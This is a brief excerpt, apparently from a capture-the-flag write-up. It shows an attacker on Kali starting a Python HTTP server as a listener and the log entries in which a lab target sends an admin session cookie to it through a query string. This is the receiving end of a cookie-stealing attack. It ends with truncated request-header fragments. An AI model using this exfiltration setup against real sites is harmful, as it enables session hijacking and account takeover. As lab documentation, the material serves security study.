 ┌──(root㉿kali)-[/home/kali]
└─# python3 -m http.server 5666
Serving HTTP on 0.0.0.0 port 5666 (http://0.0.0.0:5666/) ...
10.10.16.19 - - [04/Apr/2024 20:19:57] "GET / HTTP/1.1" 200 -
10.10.16.19 - - [04/Apr/2024 20:19:57] code 404, message File not found
10.10.16.19 - - [04/Apr/2024 20:19:57] "GET /favicon.ico HTTP/1.1" 404 -
10.10.11.8 - - [04/Apr/2024 20:20:25] "GET /?cookie=is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 HTTP/1.1" 200 -
10.10.11.8 - - [04/Apr/2024 20:20:27] "GET /?cookie=is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 HTTP/1.1" 200 -
Accept: text/html,
Referer: http://10
Accept-Encoding:
Accept-Language:
Connection: close
Done